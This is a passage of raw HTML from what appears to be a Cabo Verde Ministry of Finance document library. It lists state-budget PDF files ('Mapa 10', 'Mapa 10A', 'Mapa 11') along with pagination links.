		<img alt="thumbnail" class="sr-only" src="https://www.mf.gov.cv/documents/198414/1091878/Mapa+11.pdf/413a86db-e5bc-de71-400c-aae774a0949c?version=1.0&amp;t=1593556274258&amp;documentThumbnail=1" /> </div> </div> <div class=" autofit-col autofit-col-expand" data-qa-id="rowItemContent"> <h5 class="text-default"> Admin MF, modificado 5 Anos atrás. </h5> <h4> <a href="https://www.mf.gov.cv/web/dnocp/or%C3%A7amento-do-estado/-/document_library/CCgzagQ0WG8I/view_file/1092726?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_redirect=https%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fdnocp%2For%25C3%25A7amento-do-estado%2F-%2Fdocument_library%2FCCgzagQ0WG8I%2Fview%2F1324466%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_navigation%3Drecent%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_deltaFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_orderByCol%3DmodifiedDate%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_curFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_curEntry%3D9%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_orderByType%3Ddesc%26p_r_p_resetCur%3Dfalse%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_deltaEntry%3D5" > Mapa 11.pdf </a> </h4> <span class="h5 text-default"> <span class="taglib-workflow-status"> <span class="workflow-status"> <span class="status workflow-status-approved approved workflow-value"> Aprovado </span> </span> </span> </span> <span class="h5 text-default"> Documento Básico </span> </div> <div class=" autofit-col" data-qa-id="rowItemContent"> </div> </li> <li class="list-group-item list-group-item-flex " data-qa-id="row" data-draggable="false" data-selectable="true" data-title="Mapa 10A.pdf" > <div class="autofit-col"> <div class="checkbox"> <label> <input class="entry-selector" name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_rowIdsFileEntry" title="Selecionar" type="checkbox" value="1092714" >
							</label>
						</div>
					</div>
				

				

					<div class=" autofit-col" data-qa-id="rowItemContent">

						










































	<div class="aspect-ratio-bg-cover click-selector sticker sticker-static" style="background-image: url('https://www.mf.gov.cv/documents/198414/1091878/Mapa+10A.pdf/5c4ba184-7560-909b-1c2d-b5c32b8a5e80?version=1.0&amp;t=1593556274149&amp;documentThumbnail=1')">
		<img alt="thumbnail" class="sr-only" src="https://www.mf.gov.cv/documents/198414/1091878/Mapa+10A.pdf/5c4ba184-7560-909b-1c2d-b5c32b8a5e80?version=1.0&amp;t=1593556274149&amp;documentThumbnail=1" /> </div> </div> <div class=" autofit-col autofit-col-expand" data-qa-id="rowItemContent"> <h5 class="text-default"> Admin MF, modificado 5 Anos atrás. </h5> <h4> <a href="https://www.mf.gov.cv/web/dnocp/or%C3%A7amento-do-estado/-/document_library/CCgzagQ0WG8I/view_file/1092714?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_redirect=https%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fdnocp%2For%25C3%25A7amento-do-estado%2F-%2Fdocument_library%2FCCgzagQ0WG8I%2Fview%2F1324466%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_navigation%3Drecent%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_deltaFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_orderByCol%3DmodifiedDate%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_curFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_curEntry%3D9%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_orderByType%3Ddesc%26p_r_p_resetCur%3Dfalse%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_deltaEntry%3D5" > Mapa 10A.pdf </a> </h4> <span class="h5 text-default"> <span class="taglib-workflow-status"> <span class="workflow-status"> <span class="status workflow-status-approved approved workflow-value"> Aprovado </span> </span> </span> </span> <span class="h5 text-default"> Documento Básico </span> </div> <div class=" autofit-col" data-qa-id="rowItemContent"> </div> </li> <li class="list-group-item list-group-item-flex " data-qa-id="row" data-draggable="false" data-selectable="true" data-title="Mapa 10.pdf" > <div class="autofit-col"> <div class="checkbox"> <label> <input class="entry-selector" name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_rowIdsFileEntry" title="Selecionar" type="checkbox" value="1092702" >
							</label>
						</div>
					</div>
				

				

					<div class=" autofit-col" data-qa-id="rowItemContent">

						










































	<div class="aspect-ratio-bg-cover click-selector sticker sticker-static" style="background-image: url('https://www.mf.gov.cv/documents/198414/1091878/Mapa+10.pdf/0090c0d6-5201-b583-ceb9-c6e4249b46d2?version=1.0&amp;t=1593556274017&amp;documentThumbnail=1')">
		<img alt="thumbnail" class="sr-only" src="https://www.mf.gov.cv/documents/198414/1091878/Mapa+10.pdf/0090c0d6-5201-b583-ceb9-c6e4249b46d2?version=1.0&amp;t=1593556274017&amp;documentThumbnail=1" /> </div> </div> <div class=" autofit-col autofit-col-expand" data-qa-id="rowItemContent"> <h5 class="text-default"> Admin MF, modificado 5 Anos atrás. </h5> <h4> <a href="https://www.mf.gov.cv/web/dnocp/or%C3%A7amento-do-estado/-/document_library/CCgzagQ0WG8I/view_file/1092702?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_redirect=https%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fdnocp%2For%25C3%25A7amento-do-estado%2F-%2Fdocument_library%2FCCgzagQ0WG8I%2Fview%2F1324466%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_navigation%3Drecent%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_deltaFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_orderByCol%3DmodifiedDate%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_curFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_curEntry%3D9%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_orderByType%3Ddesc%26p_r_p_resetCur%3Dfalse%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_deltaEntry%3D5" > Mapa 10.pdf </a> </h4> <span class="h5 text-default"> <span class="taglib-workflow-status"> <span class="workflow-status"> <span class="status workflow-status-approved approved workflow-value"> Aprovado </span> </span> </span> </span> <span class="h5 text-default"> Documento Básico </span> </div> <div class=" autofit-col" data-qa-id="rowItemContent"> </div> </li> <li class="lfr-template list-group-item"></li> </ul> <div class="taglib-search-iterator-page-iterator-bottom"> <div class="pagination-bar" data-qa-id="paginator" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_entriesPageIteratorBottom"> <div class="dropdown pagination-items-per-page"> <a class="dropdown-toggle" data-toggle="dropdown" href="javascript:;" role="button">5 Entradas <span id="jbfs__column1__3"><svg class="lexicon-icon lexicon-icon-caret-double-l" focusable="false" role="presentation" title="" ><use data-href="https://www.mf.gov.cv/o/mf-theme/images/lexicon/icons.svg#caret-double-l"></use></svg></span> </a> <ul class="dropdown-menu dropdown-menu-top"> <li> <a href="https://www.mf.gov.cv/web/dnocp/or%C3%A7amento-do-estado/-/document_library/CCgzagQ0WG8I/view/1324466?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_navigation=recent&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_curFolder=&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_deltaFolder=&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_orderByCol=modifiedDate&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_orderByType=desc&p_r_p_resetCur=false&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_deltaEntry=5" onClick="">5</a> </li> <li> <a href="https://www.mf.gov.cv/web/dnocp/or%C3%A7amento-do-estado/-/document_library/CCgzagQ0WG8I/view/1324466?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_navigation=recent&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_curFolder=&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_deltaFolder=&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_orderByCol=modifiedDate&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_orderByType=desc&p_r_p_resetCur=false&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_deltaEntry=10" onClick="">10</a> </li> <li> <a href="https://www.mf.gov.cv/web/dnocp/or%C3%A7amento-do-estado/-/document_library/CCgzagQ0WG8I/view/1324466?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_navigation=recent&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_curFolder=&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_deltaFolder=&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_orderByCol=modifiedDate&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_orderByType=desc&p_r_p_resetCur=false&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_deltaEntry=20" onClick="">20</a> </li> <li> <a href="https://www.mf.gov.cv/web/dnocp/or%C3%A7amento-do-estado/-/document_library/CCgzagQ0WG8I/view/1324466?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_navigation=recent&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_curFolder=&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_deltaFolder=&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_orderByCol=modifiedDate&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_orderByType=desc&p_r_p_resetCur=false&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_deltaEntry=30" onClick="">30</a> </li> <li> <a href="https://www.mf.gov.cv/web/dnocp/or%C3%A7amento-do-estado/-/document_library/CCgzagQ0WG8I/view/1324466?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_navigation=recent&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_curFolder=&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_deltaFolder=&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_orderByCol=modifiedDate&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_orderByType=desc&p_r_p_resetCur=false&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_deltaEntry=50" onClick="">50</a> </li> <li> <a href="https://www.mf.gov.cv/web/dnocp/or%C3%A7amento-do-estado/-/document_library/CCgzagQ0WG8I/view/1324466?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_navigation=recent&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_curFolder=&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_deltaFolder=&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_orderByCol=modifiedDate&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_orderByType=desc&p_r_p_resetCur=false&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_deltaEntry=75" onClick="">75</a> </li> </ul> </div> <div class="pagination-results"> Exibindo 41 - 45 de 229 resultados. </div> <ul class="pagination"> <li class=""> <a href="https://www.mf.gov.cv/web/dnocp/or%C3%A7amento-do-estado/-/document_library/CCgzagQ0WG8I/view/1324466?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_navigation=recent&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_curFolder=&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_deltaFolder=&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_deltaEntry=5&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_orderByCol=modifiedDate&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_orderByType=desc&p_r_p_resetCur=false&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_curEntry=8" onclick=""><span class="icon-caret-left"></span></a> </li> <li> <a href="https://www.mf.gov.cv/web/dnocp/or%C3%A7amento-do-estado/-/document_library/CCgzagQ0WG8I/view/1324466?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_navigation=recent&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_curFolder=&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_deltaFolder=&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_deltaEntry=5&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_orderByCol=modifiedDate&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_orderByType=desc&p_r_p_resetCur=false&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_curEntry=1" onclick="">1</a> </li> <li class="dropdown"> <a class="dropdown-toggle" data-toggle="dropdown" href="javascript:;">...</a> <div class="dropdown-menu dropdown-menu-top-center"> <ul class="inline-scroller link-list" data-max-index="8"> <li> <a href="https://www.mf.gov.cv/web/dnocp/or%C3%A7amento-do-estado/-/document_library/CCgzagQ0WG8I/view/1324466?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_navigation=recent&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_curFolder=&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_deltaFolder=&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_deltaEntry=5&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_orderByCol=modifiedDate&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_orderByType=desc&p_r_p_resetCur=false&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_curEntry=2" onclick="">2</a> </li> <li> <a href="https://www.mf.gov.cv/web/dnocp/or%C3%A7amento-do-estado/-/document_library/CCgzagQ0WG8I/view/1324466?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_navigation=recent&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_curFolder=&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_deltaFolder=&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_deltaEntry=5&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_orderByCol=modifiedDate&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_orderByType=desc&p_r_p_resetCur=false&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_curEntry=3" onclick="">3</a> </li> <li> <a href="https://www.mf.gov.cv/web/dnocp/or%C3%A7amento-do-estado/-/document_library/CCgzagQ0WG8I/view/1324466?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_navigation=recent&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_curFolder=&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_deltaFolder=&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_deltaEntry=5&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_orderByCol=modifiedDate&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_orderByType=desc&p_r_p_resetCur=false&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_curEntry=4" onclick="">4</a> </li> <li> <a href="https://www.mf.gov.cv/web/dnocp/or%C3%A7amento-do-estado/-/document_library/CCgzagQ0WG8I/view/1324466?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_navigation=recent&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_curFolder=&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_deltaFolder=&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_deltaEntry=5&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_orderByCol=modifiedDate&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_orderByType=desc&p_r_p_resetCur=false&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_curEntry=5" onclick="">5</a> </li> <li> <a href="https://www.mf.gov.cv/web/dnocp/or%C3%A7amento-do-estado/-/document_library/CCgzagQ0WG8I/view/1324466?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_navigation=recent&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_curFolder=&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_deltaFolder=&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_deltaEntry=5&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_orderByCol=modifiedDate&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_orderByType=desc&p_r_p_resetCur=false&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_curEntry=6" onclick="">6</a> </li> <li> <a href="https://www.mf.gov.cv/web/dnocp/or%C3%A7amento-do-estado/-/document_library/CCgzagQ0WG8I/view/1324466?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_navigation=recent&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_curFolder=&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_deltaFolder=&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_deltaEntry=5&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_orderByCol=modifiedDate&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_orderByType=desc&p_r_p_resetCur=false&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_curEntry=7" onclick="">7</a> </li> </ul> </div> </li> <li> <a href="https://www.mf.gov.cv/web/dnocp/or%C3%A7amento-do-estado/-/document_library/CCgzagQ0WG8I/view/1324466?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_navigation=recent&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_curFolder=&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_deltaFolder=&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_deltaEntry=5&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_orderByCol=modifiedDate&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_orderByType=desc&p_r_p_resetCur=false&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_curEntry=8" onclick="">8</a> </li> <li class="active"> <a href="https://www.mf.gov.cv/web/dnocp/or%C3%A7amento-do-estado/-/document_library/CCgzagQ0WG8I/view/1324466?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_navigation=recent&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_curFolder=&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_deltaFolder=&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_deltaEntry=5&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_orderByCol=modifiedDate&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_orderByType=desc&p_r_p_resetCur=false&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_curEntry=9" onclick="">9</a> </li> <li> <a href="https://www.mf.gov.cv/web/dnocp/or%C3%A7amento-do-estado/-/document_library/CCgzagQ0WG8I/view/1324466?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_navigation=recent&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_curFolder=&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_deltaFolder=&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_deltaEntry=5&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_orderByCol=modifiedDate&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_orderByType=desc&p_r_p_resetCur=false&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_curEntry=10" onclick="">10</a> </li> <li class="dropdown"> <a class="dropdown-toggle" data-toggle="dropdown" href="javascript:;">...</a> <div class="dropdown-menu dropdown-menu-top-center"> <ul class="inline-scroller link-list" data-current-index="11"> <li> <a href="https://www.mf.gov.cv/web/dnocp/or%C3%A7amento-do-estado/-/document_library/CCgzagQ0WG8I/view/1324466?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_navigation=recent&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_curFolder=&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_deltaFolder=&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_deltaEntry=5&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_orderByCol=modifiedDate&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_orderByType=desc&p_r_p_resetCur=false&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_curEntry=11" onclick="">11</a> </li> <li> <a href="https://www.mf.gov.cv/web/dnocp/or%C3%A7amento-do-estado/-/document_library/CCgzagQ0WG8I/view/1324466?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_navigation=recent&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_curFolder=&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_deltaFolder=&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_deltaEntry=5&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_orderByCol=modifiedDate&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_orderByType=desc&p_r_p_resetCur=false&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_curEntry=12" onclick="">12</a> </li> <li> <a href="https://www.mf.gov.cv/web/dnocp/or%C3%A7amento-do-estado/-/document_library/CCgzagQ0WG8I/view/1324466?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_navigation=recent&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_curFolder=&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_deltaFolder=&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_deltaEntry=5&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_orderByCol=modifiedDate&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_orderByType=desc&p_r_p_resetCur=false&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_curEntry=13" onclick="">13</a> </li> <li> <a href="https://www.mf.gov.cv/web/dnocp/or%C3%A7amento-do-estado/-/document_library/CCgzagQ0WG8I/view/1324466?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_navigation=recent&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_curFolder=&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_deltaFolder=&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_deltaEntry=5&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_orderByCol=modifiedDate&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_orderByType=desc&p_r_p_resetCur=false&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_curEntry=14" onclick="">14</a> </li> <li> <a href="https://www.mf.gov.cv/web/dnocp/or%C3%A7amento-do-estado/-/document_library/CCgzagQ0WG8I/view/1324466?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_navigation=recent&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_curFolder=&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_deltaFolder=&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_deltaEntry=5&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_orderByCol=modifiedDate&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_orderByType=desc&p_r_p_resetCur=false&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_curEntry=15" onclick="">15</a> </li> <li> <a href="https://www.mf.gov.cv/web/dnocp/or%C3%A7amento-do-estado/-/document_library/CCgzagQ0WG8I/view/1324466?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_navigation=recent&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_curFolder=&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_deltaFolder=&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_deltaEntry=5&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_orderByCol=modifiedDate&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_orderByType=desc&p_r_p_resetCur=false&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_curEntry=16" onclick="">16</a> </li> <li> <a href="https://www.mf.gov.cv/web/dnocp/or%C3%A7amento-do-estado/-/document_library/CCgzagQ0WG8I/view/1324466?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_navigation=recent&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_curFolder=&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_deltaFolder=&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_deltaEntry=5&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_orderByCol=modifiedDate&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_orderByType=desc&p_r_p_resetCur=false&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_curEntry=17" onclick="">17</a> </li> <li> <a 